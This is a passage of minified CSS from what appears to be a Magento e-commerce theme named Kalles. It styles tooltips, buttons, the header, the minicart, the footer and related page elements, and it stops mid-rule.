.tooltip-content.no-wrap{white-space:nowrap}[class*="my-tooltip"]:hover .tooltip-content{opacity:1;visibility:visible;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.my-tooltip{position:relative}.my-tooltip .tooltip-content{background:#383838;max-width:360px;padding:8px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base);line-height:1.4;font-size:1.2rem;margin-bottom:5px;bottom:100%;left:0}.my-tooltip .tooltip-content:after,.my-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip .tooltip-content:after,.my-tooltip .tooltip-content:before{top:100%}.my-tooltip .tooltip-content:after{border-top-color:#383838;left:15px;margin-left:-5px}.my-tooltip .tooltip-content:before{left:15px;margin-left:-5px}.my-tooltip .tooltip-toggle{cursor:pointer}.my-tooltip .tooltip-toggle:hover+.tooltip-content,.my-tooltip .tooltip-toggle:focus+.tooltip-content,.my-tooltip:hover .tooltip-content{display:block}.my-tooltip-left{position:relative}.my-tooltip-left .tooltip-content{background:#383838;max-width:360px;padding:8px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base);line-height:1.4;font-size:1.2rem;margin-right:5px;right:100%;top:0}.my-tooltip-left .tooltip-content:after,.my-tooltip-left .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip-left .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip-left .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip-left .tooltip-content:after,.my-tooltip-left .tooltip-content:before{left:100%}.my-tooltip-left .tooltip-content:after{border-left-color:#383838;margin-top:-5px;top:15px}.my-tooltip-left .tooltip-content:before{margin-top:-5px;top:15px}.my-tooltip-left .tooltip-toggle{cursor:pointer}.my-tooltip-left .tooltip-toggle:hover+.tooltip-content,.my-tooltip-left .tooltip-toggle:focus+.tooltip-content,.my-tooltip-left:hover .tooltip-content{display:block}.my-tooltip-top{position:relative}.my-tooltip-top .tooltip-content{background:#383838;max-width:360px;padding:8px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base);line-height:1.4;font-size:1.2rem;margin-bottom:5px;bottom:100%;left:0}.my-tooltip-top .tooltip-content:after,.my-tooltip-top .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip-top .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip-top .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip-top .tooltip-content:after,.my-tooltip-top .tooltip-content:before{top:100%}.my-tooltip-top .tooltip-content:after{border-top-color:#383838;left:15px;margin-left:-5px}.my-tooltip-top .tooltip-content:before{left:15px;margin-left:-5px}.my-tooltip-top .tooltip-toggle{cursor:pointer}.my-tooltip-top .tooltip-toggle:hover+.tooltip-content,.my-tooltip-top .tooltip-toggle:focus+.tooltip-content,.my-tooltip-top:hover .tooltip-content{display:block}.swatch-option-tooltip{min-height:unset;min-width:6rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:1.2rem}.swatch-option-tooltip .image{display:none !important}.swatch-option-tooltip .title{margin-bottom:0;line-height:1;min-height:unset}.swatch-option-tooltip .corner:before,.swatch-option-tooltip .corner:after{border-color:#383838 transparent transparent transparent}.swatch-option-tooltip .corner:before{top:-3px;left:6px}.swatch-option-tooltip .corner:after{top:-4px;left:-11px}.swatch-option-tooltip[style*="display: none"]{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px);opacity:0}.swatch-option-tooltip[style*="display: block"]{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);padding:8px 1rem;clip:auto;height:auto;width:auto;opacity:1;visibility:visible}.hidden-text{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.row_5{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-0.5rem;margin-right:-0.5rem}.row_5 [class*="col-"],.row_5 .col{padding-left:0.5rem;padding-right:0.5rem}.row_10{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-1rem;margin-right:-1rem}.row_10 [class*="col-"],.row_10 .col{padding-left:1rem;padding-right:1rem}.hozital-menu ul,ul.hozital-list{margin:0;padding:0;list-style:none none;margin-bottom:0}.hozital-menu ul li,ul.hozital-list li{display:inline-flex;line-height:1;margin:0;align-items:center}.hozital-menu ul li em,ul.hozital-list li em,.hozital-menu ul li i,ul.hozital-list li i{padding-right:3px}.container_lager{padding-left:15px !important;padding-right:15px !important}h1.light,h2.light,h3.light,h4.light,h5.light,h6.light{font-weight:300 !important}h1.regular,h2.regular,h3.regular,h4.regular,h5.regular,h6.regular,h1 .regular,h2 .regular,h3 .regular,h4 .regular,h5 .regular,h6 .regular{font-weight:400}*{-webkit-tap-highlight-color:rgba(0,0,0,0)}* p:only-of-type{margin-bottom:0}a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}a.btn:visited,a.alink:visited{color:var(--button__color)}ul,ol{padding-left:1.7rem}blockquote{background:#f1f1f1}blockquote::before{content:'“';font-size:5rem}.btn,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;border-radius:var(--button__border-radius);text-transform:var(--button__text_transform)}.btn:focus,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:focus,.btn:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn.disabled,.block-cart-failed .action.continue.disabled,.cart-container .form-cart .action.continue.disabled,.btn[disabled],.block-cart-failed .action.continue[disabled],.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .btn,fieldset[disabled] .block-cart-failed .action.continue,fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.btn:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{-webkit-box-shadow:inset 0 2px 1px rgba(0,0,0,0.12);-moz-box-shadow:inset 0 2px 1px rgba(0,0,0,0.12);-ms-box-shadow:inset 0 2px 1px rgba(0,0,0,0.12);box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.btn.transparent,.block-cart-failed .action.continue.transparent,.cart-container .form-cart .action.continue.transparent{background:transparent;border:2px solid}.btn.light:not(:hover),.block-cart-failed .action.continue.light:not(:hover),.cart-container .form-cart .action.continue.light:not(:hover){background-color:#fff;color:var(--heading__color__base)}.btn+.btn{margin-left:1rem}button,.action.primary,.action.secondary,.action.btn,.action-gift,.cart.table-wrapper .actions-toolbar>.action,.action-gift{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;text-transform:var(--button__text_transform);border-radius:var(--button__border-radius)}button:active,.action.primary:active,.action.secondary:active,.action.btn:active,.action-gift:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{-webkit-box-shadow:inset 0 2px 1px rgba(0,0,0,0.12);-moz-box-shadow:inset 0 2px 1px rgba(0,0,0,0.12);-ms-box-shadow:inset 0 2px 1px rgba(0,0,0,0.12);box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{vertical-align:middle;border:1px solid #ddd}.message.global.cookie{-webkit-box-shadow:0 0 9px rgba(0,0,0,0.14);-moz-box-shadow:0 0 9px rgba(0,0,0,0.14);-ms-box-shadow:0 0 9px rgba(0,0,0,0.14);box-shadow:0 0 9px rgba(0,0,0,0.14);background:#fff;line-height:1.75;z-index:4}.message.global.cookie .content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.message.global.cookie .content>*{padding:5px 0;margin:0}.message.global.cookie .content strong{color:#222}.message.global.cookie .content button,.message.global.cookie .content .cart.table-wrapper .actions-toolbar>.action,.message.global.cookie .content .action-gift{font-weight:500;text-transform:uppercase;font-size:12px;letter-spacing:1px}.product.info.detailed,.block.related,.block.upsell{margin-bottom:60px}@media only screen and (max-width:991px){.product.info.detailed,.block.related,.block.upsell{margin-bottom:50px}}.product.info.detailed.full-width,.block.related.full-width,.block.upsell.full-width{width:100vw;position:relative;left:calc((-1 * (100vw - 100%)/2))}.product.info.detailed .block-static-block.widget,.block.related .block-static-block.widget,.block.upsell .block-static-block.widget,.product.info.detailed .block-cms-link.widget,.block.related .block-cms-link.widget,.block.upsell .block-cms-link.widget{margin-bottom:0}.block.related,.block.upsell{margin-top:60px}section.container_horizontal_tab_postions .ui-tabs-nav,.section.container_horizontal_tab_postions .ui-tabs-nav{margin-bottom:1.5rem}section.has-white-bg,.section.has-white-bg{padding:60px 0;background-color:#fff}section.has-bg,.section.has-bg{padding:60px 0}.page-title-wrapper{margin:5rem 0;text-align:center}.page-title-wrapper .page-title{font-size:3rem;font-weight:500;text-transform:capitalize;margin-bottom:0}.top-banner-blog-container{display:none}div[class="top-banner-blog-container"][style*="background-image"]{display:block;padding:7rem 0;text-align:center;background-position:top center;background-attachment:fixed;background-repeat:no-repeat}div[class="top-banner-blog-container"][style*="background-image"] .top-banner-blog-title{color:#fff;font-size:4.8rem}@media only screen and (max-width:767px){div[class="top-banner-blog-container"][style*="background-image"] .top-banner-blog-title{font-size:6.25vw}}.title{margin-bottom:5.2rem;text-align:center}.title h2{margin-bottom:1rem;font-size:4.8rem}.title h2 span{color:var(--theme__color__primary)}.block-title,.block-authentication .block-title{font-family:var(--heading__font-family__base);color:var(--heading__color__base);margin-bottom:2rem}.block.related .block-actions button,.block.upsell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift,.block.upsell .block-actions .action-gift{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.block.related .block-actions button:focus,.block.upsell .block-actions button:focus,.block.related .block-actions button:active,.block.upsell .block-actions button:active,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:focus,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:focus,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:active,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:active,.block.related .block-actions .action-gift:focus,.block.upsell .block-actions .action-gift:focus,.block.related .block-actions .action-gift:active,.block.upsell .block-actions .action-gift:active{background:none;border:none}.block.related .block-actions button:hover,.block.upsell .block-actions button:hover,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:hover,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:hover,.block.related .block-actions .action-gift:hover,.block.upsell .block-actions .action-gift:hover{background:none;border:none}.block.related .block-actions button.disabled,.block.upsell .block-actions button.disabled,.block.related .block-actions button[disabled],.block.upsell .block-actions button[disabled],fieldset[disabled] .block.related .block-actions button,fieldset[disabled] .block.upsell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action.disabled,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action.disabled,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action[disabled],.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,fieldset[disabled] .block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift.disabled,.block.upsell .block-actions .action-gift.disabled,.block.related .block-actions .action-gift[disabled],.block.upsell .block-actions .action-gift[disabled],fieldset[disabled] .block.related .block-actions .action-gift,fieldset[disabled] .block.upsell .block-actions .action-gift{pointer-events:none;opacity:.5}.block-newsletter-form{padding:40px 0}.block-newsletter-form input{border-radius:0}.cms-index-index .page.messages{position:fixed;cursor:pointer;right:35px;top:140px;z-index:999;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-animation:bounceOutRight 1.5s ease-in 4s forwards;-moz-animation:bounceOutRight 1.5s ease-in 4s forwards;-ms-animation:bounceOutRight 1.5s ease-in 4s forwards;animation:bounceOutRight 1.5s ease-in 4s forwards;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cms-index-index .page.messages .messages{display:inline-block}body .modal-custom .modal-inner-wrap,body .modal-popup .modal-inner-wrap,body .modal-slide .modal-inner-wrap{border-radius:0;box-shadow:none}body .modal-custom .modal-title,body .modal-popup .modal-title,body .modal-slide .modal-title{padding-top:12px;text-align:center}.pswp .pswp__button:hover{background:url(../images/default-skin.png) 0 0 no-repeat;background-size:264px 88px}.pswp .pswp__button.pswp__button--close{background-position:0 -44px}.pswp .pswp__button.pswp__button--share{background-position:-44px -44px}.pswp .pswp__button.pswp__button--zoom{background-position:-88px 0}.breadcrumbs{background:#f6f6f8;padding:0 !important;min-height:44.5px}.breadcrumbs .items{margin:auto;padding:1rem 0;max-width:var(--layout__max-width);padding-left:15px;padding-right:15px}.page-header{position:relative;z-index:4;margin-bottom:0;border-bottom:0}._has-modal-custom .page-header{z-index:2}.container-setting-language-currency .switcher-label{display:none}.container-setting-language-currency .switcher{display:inline-block;margin-right:0;line-height:1;padding:0 2px 0 2px;border-right:1px solid;border-color:rgba(245,245,245,0.15)}.container-setting-language-currency .switcher:first-child{padding-left:0}.container-setting-language-currency .switcher:last-child{padding-right:0;border-right:0}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle{line-height:1;white-space:nowrap}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle *{line-height:1;text-transform:capitalize}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{vertical-align:middle;margin-left:-4px;line-height:0.7}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle strong,.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown{border:1px solid #e6e6e6;box-shadow:none;margin:0;display:block;opacity:0;visibility:hidden;top:calc(100% + 30px);right:0;padding:1rem 0;-webkit-transition:top .3s ease;-moz-transition:top .3s ease;-ms-transition:top .3s ease;transition:top .3s ease;min-width:180px}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown:before,.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown:after{display:none}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li{font-size:1.2rem}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li:hover{background:transparent}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li a{padding:.2rem 2rem;line-height:2.6rem}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li a:not(:hover){color:var(--text__color)}.container-setting-language-currency .switcher .switcher-options.active .dropdown.switcher-dropdown{opacity:1;visibility:visible;top:calc(100% + 12px)}.header-container .container{width:100% !important}.header-container .header_middle{padding-top:8px;padding-bottom:8px}.header-container:not(.sticky) .logo-sticky{display:none}.header-container:not(.sticky) .action-sticky.show-on-sticky{display:none}.header-container .logo-container{display:inline-flex;align-items:center}.header-container .logo-container .nav-toggle{display:none}.header-container .logo{max-width:100%;margin:0;float:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.header-container .header.links{margin:0;padding:0;list-style:none none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}.header-container .header.links .greet.welcome,.header-container .header.links .customer-welcome+.authorization-link{display:none}.header-container .header.links li{margin-bottom:0;border-width:0 1px;white-space:nowrap}.header-container .header.links li:not(:last-child){padding-right:1rem;margin-right:1rem}.header-container .header.links li.customer-welcome{margin-right:0}.header-container .header.links li.compare .compare{display:block}.header-container .header.links li:not(:hover) a{color:var(--topbarcolor)}.header-container .header.links li.customer-welcome .customer-name .action.switch,.header-container .header.links li.authorization-link .action.switch,.header-container .header.links li.customer-welcome .customer-name a[href*="login"],.header-container .header.links li.authorization-link a[href*="login"]{font-size:0}.header-container .header.links li.customer-welcome .customer-name .action.switch:before,.header-container .header.links li.authorization-link .action.switch:before,.header-container .header.links li.customer-welcome .customer-name a[href*="login"]:before,.header-container .header.links li.authorization-link a[href*="login"]:before{content:"\e90e";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased;vertical-align:baseline;padding-right:2px;color:var(--header-icons-color);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-container .header.links li.customer-welcome .customer-name .action.switch:hover::before,.header-container .header.links li.authorization-link .action.switch:hover::before,.header-container .header.links li.customer-welcome .customer-name a[href*="login"]:hover::before,.header-container .header.links li.authorization-link a[href*="login"]:hover::before{color:var(--theme__color__primary)}.header-container .header.links li.authorization-link{border-right:0;margin-top:-1px;margin-right:0;padding-right:0;white-space:nowrap}.header-container .header.links li.authorization-link a[href*="logout"]:after{display:none}.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty,.header-container .header__action-default li .counter.qty{position:absolute;right:-1rem;top:-5px;width:1.5rem;min-width:1.5rem;font-size:10px;height:1.5rem;color:#fff;background-color:#000;display:inline-flex;border-radius:50%;align-items:center;justify-content:center;line-height:1;margin-top:0}.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty.empty,.header-container .header__action-default li .counter.qty.empty{display:inline-flex}@media only screen and (max-width:767px){.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty,.header-container .header__action-default li .counter.qty{min-width:1.8rem;min-height:1rem;height:1.8rem}}.header-container .hotline,.header-container .address{margin:0 1.5rem 0 .9rem}.header-container .hotline .icon,.header-container .address .icon{line-height:1;margin-right:0.8rem;color:var(--header-icons-color)}.header-container .hotline .icon>*,.header-container .address .icon>*{margin-right:-2.5px;vertical-align:middle}.header-container .hotline p,.header-container .address p{margin-bottom:0}.header-container .hotline h5,.header-container .address h5{margin:0}.header-container.sticky .logo-container{z-index:4}.header-container.sticky .header__logo+.header__menu .next-back-menu-custom{margin-left:1.5rem}.header-container.sticky .logo-sticky,.header-container.sticky .sticky-logo{display:inline-flex;align-items:center;max-width:25rem}.header-container.sticky .sticky-header,.header-container.sticky.sticky-header{background-color:var(--header_sticky_bg);position:fixed;top:0;left:0;right:0;width:100%;z-index:23;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);-ms-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.header-container.sticky .sticky-header.center-element .logo-sticky,.header-container.sticky.sticky-header.center-element .logo-sticky,.header-container.sticky .sticky-header.center-element .action-sticky,.header-container.sticky.sticky-header.center-element .action-sticky{flex:1}.header-container.sticky .sticky-header.center-element .logo-sticky .header__action-default,.header-container.sticky.sticky-header.center-element .logo-sticky .header__action-default,.header-container.sticky .sticky-header.center-element .action-sticky .header__action-default,.header-container.sticky.sticky-header.center-element .action-sticky .header__action-default{justify-content:flex-end}.header-container.sticky .sticky-header.center-element .header__menu,.header-container.sticky.sticky-header.center-element .header__menu{flex:2;justify-content:center}.header-container.sticky .sticky-header.center-element .header__menu,.header-container.sticky.sticky-header.center-element .header__menu{padding-top:8px;padding-bottom:8px}@media only screen and (min-width:1200px){.header-container.sticky.sticky-header .static-sticky{position:static}.header-container.sticky.sticky-header .header__menu.show-menu{max-width:60%;margin:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.header-container.sticky.sticky-header .header__menu.show-menu .custommenu>ul{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}}.header-container.sticky .fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart{height:100vh}.header-container.sticky .action-sticky{justify-content:flex-end}.header-container.sticky .action-sticky .minicart-wrapper{margin-left:0}.header-container.sticky .action-sticky .header__action-default>li{margin:0 .5rem}.header-container.sticky .action-sticky .header__action-default>li>a:before,.header-container.sticky .action-sticky .header__action-default>li .minicart-wrapper>a:before{font-size:2.6rem;color:var(--navigation-level0-item__color)}.header-container.sticky .action-sticky .header__action-default>li:last-child{margin-right:0}.header-container.sticky .action-sticky .minicart-wrapper .action.showcart .counter.qty,.header-container.sticky .action-sticky li .counter.qty{min-width:2rem;min-height:1rem;height:2rem;line-height:1}.header-container.sticky .hidden-sticky{display:none !important}.unvisible{display:none}html:not(.hside_opened) .header-container.kalles_scroll_up .sticky-header,html:not(.hside_opened) .header-container.kalles_scroll_up.sticky-header{animation-name:fadeInsTicky;animation-duration:1s;animation-fill-mode:inherit}.topbar{background-color:var(--topbarbg);color:var(--topbarcolor);font-size:var(--topbar-size);padding:4px 0}.topbar.has-border{border-bottom:1px solid rgba(255,255,255,0.15)}.topbar .elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover){color:var(--topbarcolor)}.topbar .topbar__section{padding:6px 0}.topbar .topbar__section [data-content-type='row'][data-appearance='contained']{margin-left:0 !important;margin-right:0 !important}.topbar .topbar__section [data-content-type='row'][data-appearance='contained'] .pagebuilder-column-group{margin-left:0;margin-right:0}.topbar a:not(:hover){color:var(--topbarcolor)}.topbar .action strong,.topbar .action.toggle::after{color:var(--topbarcolor)}.topbar p,.topbar ul{margin-bottom:0}.topbar ul.social-link{margin:0;padding:0}.topbar ul.social-link li{margin:0 1.4rem 0 0 !important}.topbar ul.social-link li a{margin-left:0}.topbar ul.social-link .tooltip-content{display:none !important}.header__action ul{margin:0;padding:0;list-style:none none}.header__action .block.block-search{margin-left:.8rem;margin-right:.8rem}.header__action.hidden_text .header__action-default>li:not(.account-link-header){font-size:0}.header__action .account-link-header{display:none}.header__action-default>li{margin-left:.8rem;margin-right:.8rem;margin-bottom:0;line-height:1}.header__action-default>li a{position:relative;display:block}.header__action-default>li a::before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.header__action-default>li>a:before,.header__action-default>li .minicart-wrapper>a:before,.header__action-default>li .minicart-wrapper>a.active:before{color:var(--header-icons-color)}.header__action-default>li>a:hover::before,.header__action-default>li .minicart-wrapper>a:hover::before,.header__action-default>li .minicart-wrapper>a.active:hover::before{color:var(--theme__color__primary)}.header__action-default>li.wishlist a:before{content:"\e907";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased}.header__action-default>li .minicart-wrapper{margin-left:0}.header__action-default>li .minicart-wrapper .action.showcart:before{content:"\e903";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased}.header__action-default .customer-welcome li .counter.qty{display:none}.sub-category-slide{margin-bottom:50px}.sub-category-slide .mf-image-box{position:relative;overflow:hidden}.sub-category-slide .mf-image-box .image-content{position:absolute;left:0;right:0;bottom:2rem;width:fit-content;margin:auto;text-align:center}.sub-category-slide .mf-image-box .image-content a{display:block;font-weight:var(--heading__font-weight__base);color:var(--heading__color__base);text-transform:capitalize;background-color:#fff;padding:12px 20px;min-width:150px;-webkit-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);-ms-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);box-shadow:1px 1px 0 0 rgba(0,0,0,0.1)}.block-minicart .cart_threshold{font-size:13px;padding:8px 20px;border-bottom:1px solid rgba(129,129,129,0.2);box-shadow:0 0 10px 0 rgba(129,129,129,0.2);line-height:normal}.block-minicart .cart_thres_1 span,.block-minicart .cart_thres_2 span,.block-minicart .cart_thres_3 span{color:#ec0101;font-weight:500}.block-minicart .cart_bar_w{width:100%;height:9px;background-color:#eee;border-radius:5px;margin:15px 0 10px;box-shadow:0 0 2px rgba(0,0,0,0.12);position:relative}.block-minicart .cart_bar_w>span{background-color:var(--theme__color__primary);width:0;border-radius:5px;transition:width .4s ease-in-out;display:block;height:100%;position:relative}.block-minicart .cart_bar_w>span:after{position:absolute;top:-12px;right:0;content:"\f0d1";font-family:'Line Awesome Free';font-weight:900;font-size:18px;color:#fff;background-color:var(--theme__color__primary);padding:6px;border-radius:12px;line-height:1;box-shadow:0 0 2px rgba(0,0,0,0.12);text-shadow:0 0 8px rgba(0,0,0,0.5)}.block-minicart .cart_bar_w>span,.block-minicart .cart_bar_w>span:after{animation:5s linear infinite progress;-moz-animation:5s linear infinite progress;-webkit-animation:5s linear infinite progress;-ms-animation:progress 5s linear infinite;-o-animation:5s linear infinite progress;background-size:1rem 1rem;background-image:-moz-linear-gradient(-45deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255,255,255,0.2)), color-stop(25%, rgba(255,255,255,0.2)), color-stop(25%, rgba(255,255,255,0)), color-stop(50%, rgba(255,255,255,0)), color-stop(50%, rgba(255,255,255,0.2)), color-stop(75%, rgba(255,255,255,0.2)), color-stop(75%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background-image:-webkit-linear-gradient(-45deg, rgba(255,255,255,0.3) 0, rgba(255,255,255,0.3) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.3) 50%, rgba(255,255,255,0.3) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(-45deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(-45deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);background-image:linear-gradient(135deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%)}.page-footer{color:var(--footer-links-color)}.page-footer .widget.block,.page-footer .block-static-block.widget,.page-footer .block-cms-link.widget{margin:0}.page-footer .elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover),.page-footer .elementor-content-static-menu a:not(:hover),.page-footer .staticmenu-container a:not(:hover){color:var(--footer-links-color)}.page-footer .footer-container{background-color:var(--footer__background-color)}#back-top{position:fixed;bottom:10rem;right:2rem;width:4.5rem;height:4.5rem;font-size:36px;border-radius:2px;line-height:1;text-align:center;background-color:#fff;color:#222;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.2);-ms-box-shadow:0 0 3px 0 rgba(0,0,0,0.2);box-shadow:0 0 3px 0 rgba(0,0,0,0.2);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s 